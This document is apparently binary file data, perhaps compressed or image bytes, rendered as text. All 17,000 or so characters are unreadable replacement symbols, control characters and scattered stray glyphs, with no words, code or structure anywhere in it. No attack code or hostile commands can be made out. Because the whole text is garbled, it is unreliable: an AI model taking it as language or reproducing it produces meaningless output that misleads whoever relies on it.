�pސ��=�9���î�~��U���N�1�����6x��`B����5���I�Q����̵Er�q�k[�ī�ߙ����hu�C�.ļ��'��"�h�����`�-ʦKH���B���Q%B�Fq�=�Mc>�i&�c��vjV&C���+TU�"�K��|�*�Z�7����~������KZ}	������O]C&Z���`�X�����z�� RR�m�]K�!��u������I��`���a��"���t��j��z�J�I�,�-{Y���."�f9��v4vӚO?�5;�Y�2��C��Aض�����nk��c@ōp���8��]@m��Q����޻B��{��Jw�3��vǪ�M�}<���_�����]�~����B��D0�+��&0�
���
'#XC�c0��jϲM����v9���+z�xI�#p��&F19U�b�ؿ�񌋽8ǬǼ>单�S�7�A�6��2�y��>���CKP�1�[�A�c��6O]�P�+�5��£�(P�K��	�1Y��2��)��t�b��]��o�i<��[ɴ	ZF��O�T�$zǆ�8�3�TF7�ђ9��g��w���	<]�FX�_x�0W,Y�ؼ��f^YMMW�����o]�(�Zׁ=�͇�tb۰�n�ԑ�lg��C�z�d�@:F��6��E���u�b�uwYv�r�Zx̖�8�ˌ:0�v. .�ΌT�!���+g�!�[˞K���E|��Zŧ혍�^���C^�H����D9�uI�M`j��̭����~Zk������v��~�6n&݆J�;����P����n�e���T�z׽N��@hB�N����m�y�YY&#���w�_��0hE�Ex$�n�5���lHW���	�3	!`�� ��J	B�ѭώH���Hx�7��(y��q`�ޔxȩ�ʍ`	�W�� i���^�E���\���u݄ ぐ�	_�_�A���-������Q_�Q�i����Q�dY��E�Ǯ��qa�mލ��Q�)��}����}������VG�L������9�_�ߛA��d���XR�sQO�X�����F�a�_@�ũ�~��y`����	��(� ɥ�)��������E�VĠ�޳y��]X~A[���}��͚,ښ�!���F�0�2jb)#�B!�u�j 2�XN��}ك����]na�h�Q�XK���@�S���BT�р�V��ηT���V)�I�B��2�
��x�s�P����J �\���0��d�3v`&vd�'r (�")�d(�$-�bJ��*�BK�d�4��R2��V`!�u_�d4i/��h�a12�7��Ư��SJ#�Qc;���X�`#�m���בՃ�����AI����A����Z�Gvxr����i��2����d�d��!�`a���`O�Xdy�L�`[��5�V�L�G~�z�HʗH�^I�&I��K�di��K�f�@W�$�P&-j�7�a�bp�~P�P&��%'2"a4�g4!�<��bi��Urb�9Q7j��u^WVQ<�۵<�V9Wޭ�;�x![~'@������$l�����yG���m�A� �5!$�Q�f��$`��M��b�F6fOb�����(afGnf{m�'~fhj�hr�F�懞Dj�djN��Ԡ�,�d-��t.��m�d��n�o6�o�R
gq6cr:%�J�U�ӳ�FedM'me���������A����e�1Cv�[vi��cy��� ���)��C�K,�Y!T�}F�����$��3eBa*�Ք�fދ��3���@h�]�bhf^�gnh��d��	�J�H�h���Lڢ���1	ˁ�f���n�[xX�� P���h��S�h��
�	�@'�2*VfaNR''M� �fI)�N��\"�1�w�]������;�帽��g��!  ~V �@A��2^A� �p%��
��韾�3Jdj&��R�r.*�d���+�Z�.L���I�҂�����ꦚڌ�����_j��fc����p�h�
)�~l�J��$i�rjV�T�+v��Q�%��\�#g��RKi����v|�y���9˹�i��'�LB�]�2����Y���Y"�0䅡j��d��-�D:�d��B`�e��f�-��+�������줎���KB�L2��&�������N d]�M�f짌�F'�*�Ǌ���
��lS)�L��N`UV���6��&]�f�`�Q<��]ix2Kx�N�cD�%xZ���K.l�ٍ�)����[\O!p�)��k��]�z\E��kŹA�F F�@�#yym���]�m��������'�-ۚoۊ�ۂ�*ƭ�jA��LV�Ư�Y-�LO�*�c��Ќ��(���*�6��:#�S9M�W�ju/��ނ�/��\�  �XQ=������nvxg�0:����^�u�K�A�!Z��lC�\�����lm�~�D 8�������k$>��.&�.�z�mg�Ϭ�/|����w������- ̉�`�â�?�b���)�����4�N� K��3g;p����5]��mT��s��*.pR�ȱ��܂܀|v��εL�:Jm�̖��0͚pz�+pU����@�t�6��q=�:�
q�)�N��˜)|���A�X��2q.擟nE�}�sfH~\�f1��3��$�^�>3ln�n�w����r�w�&���� ���j#.3��1<�*�Zn��	"C��om�T�En�a�ե�z!
�
�''�BÖ�Q�����A.P��m<,��+P!oV��-/q.'�#ݍ��D���4�,3/��&jڢ/4SsM�4� ��t��"/�=w*W
jWlH��(9�e�3�Bu"��;/�<[�r'nnP�U��/��$�$�I�ة�C���(+�r�y��[/�|b�z��|����-��Dk4G;of"�t,�r� 3p�2e�K�@ֈ�s���J1�*���LӴM�tg��N��gW����L���h��u�-8�R�j1O[795��mK5nO5U��U�62c����!���M~uKC��yOϹ�	���5���+X%c�@Tz6���5C�v0�=n�D�<�&�ѽ9`�4��iE���.EO��w�A���R��,�� vc	eW�g�L_�fs�3�h�t��v�9�5��*�I���q��\�m8�3l/5S���s����'.o��o�Rg�S��j�j�Vc����in�$�\{
�%�np�03��hyw39�\[�>�n�>�iy_O �8*-!��y���QE�ډX�ܘ?�X��[�+��,�p?'L[1�x3/x�?��G8�M8��o�t����k�-P��Ko:5�'enC���8��x�gu��3�/i�+���x�4^����U�HxT�ߛЮN�V�>b�:���z<>y�J�v�V�����2�Y`�w{'Rb�.�8�y,Jf%f�;O�&�9�_���y�s;I�9��4��{�?��s.�n��x񅸈�x=?��G���8U�8r6��3X�o��T�O�-�����xu��<��Y�����ҳ��'7��G��X曑�:�
 @��,�	����]$oՊ@H�e�TW��9#��	rQU��'8�a��o��?�SZ�S�� ��|{:?��"�U��ڻkl��[��]��S��Jz��D�;�;P=�>+���f�D
u�z�(�k�E�����W�Ъ���:��)���C>�c[a��3A~.���r���߯�1��!�@����A�0gd�s�eSq�����<�}�o�~���~����~�����>�#и������=H�	|7�������xlK��L�mW}�3�����o}p�׫,Q���Ӡk���U^��\$u�C��T�'<�+<������%�Jy�߬�}�g7�r�����.@�Z�M3Z���'7BlȆM���`Ը����@��fG���Ly`eK�-/z�!�f�>RV9b�`O�;-�94hQ�\�&@�4	�O�F�*g*U)V�fź�kծZ�.+�lY=f�=�V-[�mᾕ;W\�t��ե�oߺtw<�paÇ'V��q�ĳ�F�<Y��_˴�j0�s<��9&E��iF|�ukׯ�Ė���iHn��Do�,> �=\��Ǒ�����r�ɛD�>�zu��I���(w����?~;����cW��9�
<x�_� ~�('������5�4���jZMז���l0��P���B+l#C&h��@ΈCfH��P,ѝY�f΀�f1�]<ŚyԱ�}4��hq�#��'I%�,��T��\Pa�%�h���2����L"�@�O?1=bOM��|�3�*ж�Σ��;���+���s,?�O��*�2C%4ѿ*;��G�"@�I)���K1�T�M9��SLhT�Q!%u�K4m?���b0��Yi�m�[q�-�Mr�ͷ_�3.�a�s:c�;���=ּ:��V������k�]S4ͪ��>��Wb�+�ܘj����@au@Y�p��t�B,1�0_}��P�E@<K��D#=|qHxT<1H !�x�_�w&xɃ�b�w���)Q ��y�T������vۄ�L!�P�=3�AB�\Q�ϟ��S��,Z�A�NZiE-��M�����꫱�Z�KC�3���Z�ݲ �UG��U9S��V�w֕�^��n��-����[پ�<[f�-�gl\qm��@;q!�	��҆3���F�4z#H�5��p'���N�W`Wga���XHf�xFn�Xw�y�x�30��ȍ�T����uZ�T�4P����L��PC��˴4��˙?����<����>zi����E���l���e������@���$?�R�����MN���G|u7	��o��1���N=�3��A���X���}bF�ʭm&0댫�\ 3�a��!��t��a�&��������^#�a��� r'��Ocǫ��8@������6=/U�/;��F"7||��s��8�Z�S������o�}\Z��H�A���!y�-���� ��DN�-�A�
�I60�r���Jb���4�)E��;�0��lN*�Xʞ�������æ�=��"EMZ��`� (��f�Ce�����3W�:�%�w1�Q�ptmbӉL$�6v��"n��|��u �d���h���Ɖ��>qF\�oL0	��t��\���=�I��WK=.�Om������5�E)�?S9���$%�������5��8ɭ�-u��@IA���3��MU�AW��$���P[��[_K}	L�t�������eB��Ϭ*�D��y�s����I�M�q��M�j7?V�prU�(@���4�c�p�Ad��"c
�CH��!)�'?qK}��m6�UzVR�JˎB�,C!�Y�N����EA�Y�z����HC�Z���t�g�R��L΍���`�djS��ro���O5�ʞ��%WM�*0�f��A*����c���՝*꜉�3�ܭj4gDE#�x�C���ĵ��wSk58�V*��oE�+1����U@B
�AH�u���D�p�|�sf)��
[>�N��	�e/�Y�nvÝ%�gAb��P�5��Q��Պ)��$J�c{��~m1%o�����������cY��|w�Z����^L��SIG:~aw��e&�dU+k׻A�x�� u$Z8ժ#�UQa��~g��S�������4�C+@�x���X���HIDp��R@�=��bY��XR(�p�/��v����GL�P��T'6uGS�⯩Z��2�g�37�6&�;z���Z�@֩�yZ\!�VX���%n�d%Ǳs�XG��C�N�S�򖻌mB�����6��-!����,76����&�9�*�j���"�y�̘R�>�~� >Z�!k�SD�{^Bt��tX�s�.�D�S����4�5�qN��H5�?r�����K5�Q�Y�����u�an�Q�����͓�S�7؃s��l7d���Tv&�
qg?�Jzr�9�m*K��޶z��}�,�{C���sW;u�(JM�湽y�ir��uH"����.�`VZ�	���vNe'�=[�/7mJ*�g�p8��x�zq�o��u�E�̗�����S��G��ǒ*$j�kMl������[�k��\��z%��C��Q��>��X^���Ά�ӑejcy���z֩��J?�\�b������eW�N40��#�j�s�Tg�}D��+�`W��U
�M<	=FF_ �.�g���F�"-]X��(��0n��7�� pP6O�&P����0�j@�Co������l�CK��zCהEa��v/�zn�,�.�e���f�$
�-ڒ�����p�j���F���V�nʄ(a¯Gn���N�t��,���c�.yTAd��aF$�&�ҏΊh��E��ުB�����	�
m���#*b����f� � m���5.)//�,�1�+#9qS6�[��L�Y�]p�n�UY1�h��l���'G���blg�p�����	��m�1n�C���케�b���T�������.��-xԏ�@`�Nf�M~`^�N��PLT�$����f��q�������P�'�+�25Q.:q!-�;�!�&��?�L+-�5R�6��p�\+3�"��E�]�{
�@6��xQ�.�pi�&��5�p&�<�IPdF�)H����(��JF��o��k�ԐE��HΌH�1��p������d��K�/���68���1-�R � !R.�.A�!� !R/$Ro�"OP�FR�N�
�#5��0q�"c�_�WRi�2�-�f2놑��3A34a�3��ٍ��1�z2�T`�Iu���)��`�La�`z���b��b\`�`n���������TR��R�,;I,-��Ҳ��-�.�R~�2!�s-�r!���/��*�'31[�=m�0oM>W19�1aѦ��� P](���(n܆�^�*5s3�0�b�!4�A%T4����p'�
E�Pδ����v`�0)�c��)ӰcЯD���3�t��m�
R��
�9��9�i:�s���S;���3I�<��I��1�4J��tJ�m��֢/�sTJ$'>��>��Xf�L�L�SL��fPHA2Lg�?G�?�?T��2#`�xq���B+4B�IP��m&"l6�o�)� �nS���m E��C�P ���*��P�E}�p'cxs�	)ߊ�sF�0�z�r�����Ҟ@# q5��Ho"��H��H�SI�3Y��.�5�3�`X��<��Z��=�sL�4M�Mg�[�uM���N�SNյ��)@�3m���A�MA�Bt�4g_�����_�P7�B�p\D���� ;�S'�6ED�l�*���SAu��a��TiD�^�x&aU9dtdt��fGo�|r��
mG��@%G2��N��X��Y��I�uhÓJ��h�V1x���Z��	ja@jC�i���1͵n�5]��LW]��?��\}�M�6�F1�h�]_�M�Aw�%1�^�&�P�uo�rm�vPaEQ�c��`���(F�(yĐ	�KJ"K��6g�v�D27��Jd��`,�xr8��*��F��|B@�(�z�r��Ww�pv
�Hg�SZ}vw�5h}�w�6xE�Y;/Zϣ�n�'�;�#+��k	�v"k�P�ЖL3�k�5m����Vk�50�5���l\ȅ�O��@�PpB�5��o;�&~��p�0s��GFU�6o��� �*=��H�vd�Ev�s�MaF6tcAI �OuSw�RF�b�u�H�4�wuw-yIx]Xx��Y��Ԍ7<�����:'��4*
Iz��z��Ƶ{�7lǶ���K-�?���b�V�`�8#A�t��lR~��~�8��`q�� �	�Pv^AT�H\S �)���p�`�^A�Lux:w�̌b�K�9X+��ߤ�Voua��>c0yxg��HW��{��a��i�M��_��~m�sV&�)�s�Y9-��ze1[7�7ȧM��{�x���|)�|S��6�k+���A�8����෋Ǹf�~mV�B��P��H)����5��K���k�md�	En3`���`��FyO�[V�!�Y�l�gv���v��S�g�W�7Yh��=���ML�m8|�7��e�NYy���˖�{��e�w�8@��cJ|�7$�y���|_Jv)�V�Le����O��~��~�7�g���O �1
�KO�b��&�>�)��Ջ`��'��x�� K�%c���R���   `��Qۑ���#"�u�	��0����ڡ=�KK�':k����]�@�$a�M?Z[C���6��1�1!;��T�Yڥck^ �Aڗk��Fqr�|�,=�f�2S[6��q5��͏���m�U��M��A5�v�)�:`^$7�z �4�@!6�+�������s�iW,ͅ�3zX�����¯՛Ya�=J����{��E�r<۾�;���L;��GZ�EZ�%��mk:�
F���8M���YoU�~Y��Q��n`�˔�Ch��%ը�jb�y�����Fy�P��E�DDv�ԓZ@��{��ɺ5��'"���[+��J��L0��4wU8�.�KP�{シ�כ�7ѽ	jp���˽|�]?]I;R�|�O�E�����#���n��cC^��eד���/��3�~��Íi`F��;*�N���q�I��k��O���0V�R�d�3  �� `@�/�	�[L��T�
q��|��U�<�[˒ʣ�<�c/�����o���[��\���Qz>�\�ܤ�}��ղ�]ڡ���Y7`Z�\r^�:~�8�����r0܁�=�	�5�Zi���@����G���̪���+�+ 3�bt���� ���8���� �y��[�ՁUmNX�q��k�ћ�u}�3/i=��Cˍ�������������Yڶ������ͫ�f�����O���v�Yj�{�܉>��9<^J��ٹu��a�]��(E��e[S�P�\���ܵ%A�q���>�~�_��<	:hh��1~�7��ó���ׁ=�*z�T���S������]�]>�_�ç�Wz�o>�7��)_��<����U��;�ee":��Y�B��i��Q�o9 ��;������,޿�Qm�ę���BDDa$���V M��b��`����s�eCAf@�{�#�6����^�Yx��H��>����G��~�::�O�k�{��=��o��ߍ"����%��� �@(�`�rX�a/�8��/.��A��C�IaI�(K�\ɲe×)]Ƅ��$M�#A�r�' f�e@�(�[C��8�(�j�
�*�*թN�B1�.4 �QHl����MT�� ��U��!z"����߿��{�����v���Ŋ!G�he���3�Ҭ�G��G<WM:���N�6�:Akװ�ȞM;	�۶s��ͻ�����2����ȓ�Y����ϡG/2����ԙkǅ������s?�����XϾ�����˟O���5M�я����f���X x���1���@�V���Yd(�r����hሚ�Pbf1$N�+�$�I-ƨPB�	t"�8�h��<��">٣�D��8��E�xS(�]�Q_UӔJV��M0Δ%�[v��M\քSN;�d�P@1S�*J!�&K� g�WY��PAU՜|�� �
u�y�X��U�"d�����E�	���AaKH�\�)`�b�Q��_����dcJ�����+j�V뭵Ŗ������*'��g^z����6�l����}�Vk����'���v�!��~��K��熸!����.�7)/A2����������4$�95����Ip�*Z����{Y���OHru�Y� �ɧ�T�Y���p��^���Zj:��:g�`�L:G,.��1�<�K���B_��_]p�����T�4�H ��a�ڊ�j`�-6�d�&�����vv�J��o���t?[7t����큢.�����k8�'��".�x���KdĒ\y�g���[��,�d��L����W1��R�%�5)lq^t��@�}U��k�9��$�NS�J �2��Zj-�!=�LDH쵑�/�b��9���_Q�bMW���Qz4���[}��!�`����O��c����h����� �F��nd����h�q��L� s��q̠�e�
]t�`�TG/���U'�	�dg���ot�).�Bbnbk]�b;��Z��)�4���e�Ȉh�&�P(P
\E睂	e���B����c���G4�h�iZ���KXU�i_d�����~x���v�?������ �F�Ґ��E���:��y ���N?��d�7�ti�o��d`C�u#L�)O�BU֐�+*���� �����r�J��0�#A�Ԕ�1+�3��hf.�)�ԓ��&(Nq	i`GFYQJ��� |b��# H���7�r.���������ѱUv�B�>ĵ~��}ܟȂ�M #�І*�9��(�$��Nr����EA��sE.^��(H��U��%=)�`iB��4&�|�Eg��Ж)�H�K�2�C�%0/���,CA�Pʢ��ݮI��S��P���ьf�&�`|�kZ��8�'sgӀ>�A�L��a�w0�����'=%sO|����?����f��%Aʶ�:֡��,C'K��HA���E+�QOr2���D�Q}����W	U����tu2��k"ەR /Z�e�f��0�t�ԩp�1�Ϋ�=E.l��2U���%f��J@��U�n3��L�`1����n��ozќ�/�[��:�2�Ԉ�2�/��b�g=�ZG��/~�lzX>6��M�A�Y�V��~0t���Z؁�����K!�RP����gS��ӎ��(j�j]����6a]meJ�[l�1��邋�q�ǨM��SG��� g<)C$:��.�NW=A���R��Vޮ��j,c�@��&?$�	��xR����n������� P��;Ȝ�h���{���� `����-�����6�����%|��0��4|�V��A@~�G�i}��)rqK������-�d<cY�ؖ���Ed�c��8�rO�;���u�4{���x2�r�U
T�Q��d�Y�`VM��D�ç�5��{lF7����K�`HAxpW3�u���<�����ЇN4��hG3��O�"'�pJ��lzԴ�#���z�ǡ%u�wtꎛV�&�`�E�ڠ���B5��f7k���ִ�-�[ߋ������}r
{�)Y�NJP�:����+��dDi��Ҥf�F&��q��]��̩d��[��~s{щ1`��Xȋ��W���1���K�)�[	��7x��C����lp�n��k�ӕ�y�+Z��S��4�K+/`���&ne�7�r��|Р���]��x�7�y7N�P��?�q�#��}FS����.��xL JR��]=1��7��m桗@�]���Ӽ�`
#�>����y��m����<�w'������+���r�5/تA���f1�z�:q��A�j#J�`�w�	�y�׀��r�z8�,7S5�c��z��Y��j�{X{��[e�)�4)7�{H�{S�2�vm�CMB$|��(��u[�N�5}<�}3��}t�)߳o�*��g�6~���Bt7`�~��~�w�����xF�gb8� ���x�gy�xlXj�4�m�a�q"Er�t�$e�=�� �b0k(�r8s�fK�H���$�$��ku��t��jh\��9@'�+�j�
�b���V'���v�,sL�l�3Lp\Q�6=S�m����; V�胾x�����Nd���>nǄ��os�AR8pUh�z�w��XZx�\؅^�H��-�dxIf(Q~�lx�������.�5����H!x�'����\�s�c&�F�������%{�����I�ؐ�D���9��.�%��>��f��<�X��u�ʷ��)�2(�k� ��_fFB�����X}�0j�8)��7�%GȘ����i�XwSx��8�JY��ؔ٨���ፃS���H㸆i��gIp�q��z�88r�ȇ}�������؏��8��vzCOX���z�萕8�>T �9s5�|�pփa%V�0	�XVJP^(�q�2�H7(.^V����d@h�L��9��)���F;5��ل��ψ�ј�XȔN��O	���������Cr��tW42y"#�b�"���bI�
xyh�R������+g{�	�rY�Y�s�[4C����x�Ǝ���)���Cuf�Ann�f�eE�(E��l�#(�l44V�G��Ƀ�������7Y�dē����*���[
s~�G����������*ʛ����T)��0���@y�c�9 9y#��_i�^��D�=7����ɝ����٤}��AyS}@�6ՈEZ�藉��9����4k15T�}ʙM�a�h��d�͓M]��)��y�
���fZ5i�넡��_������'�#Z�%z�(��)�p+ʢ���2��5:Q.����x��\�8���fy��Z�Iڪ������i��y�p7KH�_ps���!���Z�j^�R8jr��J�c���0K%�~ʓu����Q��X�(���3�0�׷MZngJ�ኚ7@�:�����_��$��5$�w�j6��*h��G� +-R���:�d��zs�,Ty�:��x�(��I�K�H2�e9{�ڝ~Hzb"� [�d:4{5KU������j��(�^:��B�)�Du{�^� �պ�7�����Z���<�z�gz�`G�M3�麮�ڮ�*�R�W�a�����
���(��AxK�2��آ��e#})�);��@*yF�������˱�yk�����v���{���p��+��+��J��J{�iz��_\�|%��F۟\չ@������Y���>��:���x��~T{��Z����*Pf��[@^�_KiR)6e;��[���բ��Ŝj(�#�QA*�<" g��Ku���ʪ|۽J��K�kS��)�s��K3k�Fv������ʸ�������*�,���k��q� �d��MepC��j|D�;1���v0����2�ړ9{����+�����J�����˵�����x��j�,,��K-�ʛC;�n۞p��;��k�9�����j���+�s)��:�w����{�Sg�.q����y�k{���K���6�W��u�vU�e�*3���<�A����pv��[��Nw�l�	�R�|�!,��:�%l���i����/\1,Ӷ���8�*K�;��ɉ���{+��ƴj��;�N\W�ʞ��9��T̲�W�Z�^��4��샾hF�6٘)�������LK��̺���rġ<��V�2XYl��z�����ơ���ȋ ���<�,�GBɔ��қ��A���Gj��;T����;��J��K���$��=�knX�ͥX��y�Y�a�����>1�L��<�ɜ���y,z��5;��G��L͂l͹���L���͉,��Ά#��\��q�"�%_���8K����v;�򬝳u�}�ωh�"���ԅ�^�a��Z��u��|�	����JM�e2֜8tqܟ��:��O*��K�����xay�̨(]ȵ��~= ���0���e�{؈���6�8MkE{-j[��+��$���:��|Jmiϣ<�G��M��>{�=Ϙ]�>m�?�Օ�մd]�"��b}{�V��w�k������M�sM�u��l���+�́�6�|]�f�1���������4-ދMލ�7���٨:����Z���0���?ʡ���,��������d*OҾLBd����q��B:��ܥg��1����KM�g��<���\����Z���z�\0f��w}�a�������6���q�M�ֽw�}�<�=�.|�p�lY[�}�Z
��5\��y���ٟ<�G��{�����MO >��u��%3��ӻ�
����V<�.ᄉ����E��	�������|�{���牊�/��*]�&��;��k�=���͖��Nޤ6�,�y�*������xk��,��E����R.��X�y�[ڦ����^}�9�����h��M���@�Yά�NS��S��{���nO��(N�V+�'��0�h����g��5���N���@��M���*���X=�Y���Bꠔ�y�/V��A��b��"k�������n�ݮ������>�.+\���\�:�2�M���u��N��,�o�+�H�XC?����M�9.@� ����N�2��Y��^������ؙ���R�^�c����P�>�Ȟ�NkF�o��.�n�u`
_�c�"�O�6��3/�
��d�,����b��ٰc�ź����_�?����:�0!�����^P�/��1���:��8�����oӞ���������N�	~�����a�Ml�����Q?�N��v|��0�{�[�ՙ�����D��lnr�;�n�bZ�p��PJ�=!�y_�!/���%=���+���N�����?�������]�=��?_cY��;�ы�N��*R�����BA[M?�������{PH�ŗlB�`��ǐH��!C�%F�8��Ŋ5n<�ѣ��!9&�f���(U�ܔ-L�XʤYS�9[����'�8^%
�gQ�C�.����S�3�N�C�9W�����kׯa���b���fѪekT��p{��2���#�Z���/��L��ar+fLEJcȑ%O�7�e��j����gˡ3{!]Z4�ӘM�Nݚ�능	̦]��mܹu�6@6�ڶl�'^��ʔq߁����r��Cv�>r�t��C�J���C�eD��y�I��޸����o����/��G���8p��������K�:7sP5�"�p���$�sN��8�D��>�kK��|�,�Zt�E�T��D��1
�������}�1ʊ4�G�^�5&%t�I(�T6
���+c;m7.�����dD�@
�N�A�NC6?�p�
�l�.9�tp;���s��t�)A:�;��;��2��PFC��Ŵ+����? ����0�UJR�l��R1�p�U�5O5c�MZ5�DHW�u�]%�Q�ű��5�G �,LYf�X��Ǣ�v ��2KlS�6�mG���k��/�5L_��$��Yg�9W���y�V>_�	Q���S�M�;8+��M�\#����������O�@	x�w����:�9d�K6���L��&Bem�V��a��k�W��չ�`k�X���Y�����i���ԑ�vZ�q'
,j,�^�\��3Fk\�=wY��ޏI>y�A��O>��O���s_����n�p��?�-pb�|�cP�>��QU��(G�N�ٌ��^�<f[v��6j�ovQH/(hd{L�h�[O�2��}�p��������z��<�:t��{��?%<�wm��3���)�{m���~t�������[�P�2>��W�v�ӯ�U�'��}�/W*s\#�|s�A���_{ƾ���(uB�^V���$�h
d �6�ة�q,��,��o�N������G#���e�3_��g6Q�p���6=C��z���(Ž�]�L�'���|���(ظ�1΄�C��H��a�'�������O]3�Y Q7�I�$�����#�Qd���٨���w���ꆹ��P;Bd"S�D�-_�{!��굄SfZ$Ð���EFܳ��xH�F�0�p�#�XD5ѓ��\aō'�R�P��{�b��Y���5/�р�e�@g��uӂ )CyL#&ӍZR�2߸�8fm��5?��D��["!K	�IG^���^%(C�0�]�d#YõL�R�T�L����$�(��O
~�9�C�*�J��/�eh�F�Na咗-��(�2�0hG��̏�4K���4�I�:F28�����	��~��:2g��HNz�錢�,Q[�0,��=� ��E+5^A��O	ԟ�l�G;:SS.ǩz<hB���WR��6��C�ºIT��dk��V�ft��j]�zW��U�yeI�eRk�T�Z�O�Z�=~��gMW��D���6��*i�eV����Z�Ϻ�Z�$iK�n��9��n�O~m���km��4��tl?4�W����J��3�XT������E�Ĉ��V�x�͏�*�b�ѯ_��R�)L�y�K�%�q�FU�͓#�XA�����i0��@c���e���0=�-ZB�w�X�p�L-k/�Lv.��dz�HUSW�ǜS�J_<�r�)+q�{�-��t@Zn�]�\��2��䆧������v�Xx7��M��J^�*6��le)�^�L�@�q}��5�W��jh�b�_J�Hsj)6O|槇E&_��X�M��q«�3�U�}��]qO]Y��Z�(f��U�bD�X�om]vk<g�9�q����� 9�1�������"���J.a�"7_'�����|Y}=�%�\�,� <`\㺴%�'j\T4�"t�$�G}^;CZ��h�%�g=�ַ$��p�=hB��t�eq�����Z�R��-M�s_ӽ3�I;=�ׂ7��>��g�[8CN�*��x�̧W��ʰ�˱�eZ�W���i0Z1��i�*nG)���/ev�=~[|��#q��m�>���]Q��;܎���#�n��<ݱ[7o�=�w{��ed��m��t�M��x'��UkN�!@¹�e��Z��x�O�Cy���GG���\󳃼qv��EM��^y�Y���<�2��ѾƝ�X�<3��s���Aww�30�z���m��=�t�g�c�v�:�2,�<��ů�M�p�k���Q|9����[��O��qrh?Q�Җ���~m���F.�ؚwE;W�Sz����	����+�i�x�[�C���~�{��^nN���^�O�D?���E�߫�F���������>��+�k�*g�=؃��	5����<�#�[Ҁ�C��z��;��U�Hk>��@�
����3��4_˾�k<��>�9�c;&�?�[�3?���C�W�"إ����ԛ���:�H��ÿc@!�����;�g˽h�-)������Ħ[b� z@�S��jt>,C<�� �A,A<�y���s�#\/$�?��~�ד��ѓ�Z?���s? =��[˺x�9�!��ɢ��&�{�<\2&l���Ħ�C��=#�)�B�B���SDA+|���t.�02�����E4ܹ�c��6��I��*l��K��B:P���2����A�� B�B���[D���G�DjK�b�DMTBr�O<G tB�j":�*$+ET4@S��V��Dz  0>XL>0��1�E3�ũ��]�>�\7_��,a4ɫ�ct�Lļ��Ā[��$���j�FB��5(�Z��m���آ"��:LFt\�r��j��[�($E޻�x49�2 ��}�( H[���<J�´�T�7lJ�j�	�Q�=��Á+��s�N9h<������
���?���ĭ�6zsG�Gd���tɗ|IRc;(l˚�IނG����̬��<�D~L���������@�\�E�LCLþ\��sJ�˶z�C�串cA(�I��H�C@������A��ȃIm�:��-��}���۷q�K��K�ǻ�̼�ʽ�K��ۤ����c�X$
LN$ʀ\��z#��L�3Hq��O�O�,�]�$B�L��L`����M���ќϪD5��C�z���F�yͱt�+����F�KI�tK�L��\PNst���́:P'��>�K-�Pk��J`
J��ǔL��N���J�M[���$�4-�B�P������g�ϫ���/�i����k�/8�5mL�IN����7�(UФ��'�Q�٪Q�P���O�G����PU���t��N6mSQl!�9*0�S�[Q�tO,b��\!��O@����>��h�¤x �R"-RDL��Z�BcR,]I�����)U��R�"M�-=��,��S�1�WS2��t�}�44<�U��u�� �S��S=�S�"���M�O�	�uTI�+���O��V�@�A Il4R��&�Ժ��Z�VN�T$�?P��Q=�RU�fܬp� �xN��N5%�W�UY��5�8�S���;��ZBA#<�-W�R�$TiU���3��B���Sl�Vp,؃�Rp�͏�T�U��|���Vs��
]WAB�+Le1�4�U3J|��|�\�Y�t��;ڟX��L���m�S���ue��������OCt? �� �2��ؔ�֑Y�Y��Z	��7��˲���]�J��b+>!�xm�W3�����5����S��2�ա�L��HIE����d]ڦ-���ڇe3��֪�\͝����eWEYq�M��T�-�tD/��R�5�	Uۥ5VfM$����N��(����y����[�U���Lպ3\-��E\>]�e\�m�`�ܜ�֍���5-���=D�_��\��/�}H{KZ�Eݸ�*SJ[�m]��]���w�[���0�Ԁ�Y������|5^;]^f^�}^��C��Ɲ�Ǎ\h��C��h�Z�Dk��G�/�M_.�J�e_�t_)���I(�K��ᓝ����sW}���*S��Y�+`��[>�	����N�$\n�<}`�`�5�)vR>���`�&!����X1.a�<�v�Q�Ua���mI�J>�'�T�`��_f4�H���΁bA���bbC^�&vb���a\�3��@��+�b�T�G������N�Z�c[#c�b[RF�K�cTN�4���cФ��EP�]��a�=���`3���d_����~U`�UbDn^E6\:���ܢe_Z��	�����D���J��p�Nc��Q6cS^c]v�T�D�}aW��V�a@][����>^�a�]����{�+qf�ma#ODv�3fcNfeff�jf"T�R$gi��IV\�Z�f���"�f�5��a���Rn_s�ۓ��nbeĂg�~�:���\F��	<�]67����i������$>�Nd�f�Evf�p�,=aI�2j�J�H���`�
�+��,�g�iG��q&����N�6N�}�M��<+}iY>[�픂����i��]�	d!�L�޾�~>��
�C>j���2;\7������T��Ql����W��`��`?=���d���)��M�-5.l~Fk6^��4���W�=x~jqӹ��):󻝶Y�^��ߟ�9(��&��f��ե��U߷5�G��˶���l��j�X����������.۳����u&[v���mܽ��=N��l_�g���n�Kl�>����~b���ά/���]��l�uګn�����b ���kH�����׆o�j����ngO����� �a�Tq���-��>C׆�.1p!_l"G�w��:��&Ԉ�n˞h&�Ib��C͛^)� qbj�!Mo!�
7�S^��[t�q2o��R�՝�^��sN=����q4��7�Wnu6�L3d���&�#G�hT5�4�l(�j�o��p�� o���@���O����;�o�dsQ�q��i��]b�k=�E�o�[=^�@_��*�D�d�Q����U��0���VK��c������/�t
��N����_�5�6WФs���{�YV��0luWu�5&v�W�[?�B/Z%u�%�R)��٭茮\-V!��(�t�&�l�hW!*����2��3Wq��w�w�säs�����q�.���Uwx�9�8^0���F�\/r[��yϾ��Q��<.EM}���w���>)��FC���ri��r���'����')]���n����`�x�>J��y�fzV�G�kn�/{!�����$��S}f�,va���� m���[�?���_�_z���q���'�6W:p_��z�G��|����x��'t^O{aM\S��yc�j��{� �������� Ie��1g|o|���j�Cç�X�)b�1;�����΁�~ȯ�4>~�N ϕ7{��W�o�CGt��Gg}�n���������qvL�+��WNB�-��u��}ڎP�v+b�X|5~!&~��^h� �#	2T��È�eI�h�"�&7^�(� HE9XR�dɑ)Mn���%L�2c�T���̔:w�,9G��B~-J�h�H�2}��)Ԩ�(L�j5����f���+VU! !E�Y�jײe#��۸n�� 5�զ`q4��7�r�.d�0b�si��
U&�l�,̚��ٳG�G�!]��hԪW�n��5��eϦm�vmܹw������/n�4l��M�f�<t�Ο�]�X� v��m?O�����y���<��IԳ/�~!���97��'��5�󧉒���7�PGͱ��K)��]ֵ�V[E(���مr�u��sy8WTv�5XV�%"S$~�E���a0��،��(�9V��t���xA
